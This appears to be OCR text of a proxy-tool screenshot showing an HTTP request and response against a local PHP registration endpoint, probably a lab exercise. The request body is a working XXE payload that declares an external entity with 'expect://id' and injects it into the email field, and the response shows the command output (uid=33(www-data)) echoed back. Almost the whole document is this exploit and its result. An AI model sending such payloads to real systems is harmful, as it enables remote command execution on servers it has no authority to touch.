 Request
Raw Params Headers Hex XML
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 197
9 Origin: http://localhost:5000
0 Connection: close
1 Referer: http://localhost:5000/
2
3 <?xml version="1.0"?>
4 <!DOCTYPE foo [ <!ELEMENT foo ANY >
5 <!ENTITY xxe SYSTEM "expect://id" >]>
6 <root>
7 <name>aa</name>
8 <tel>aa</tel>
9 <email>&xxe;</email>
0 <password>aa</password>
1 </root>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Mar 2020 18:29:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 is already registered!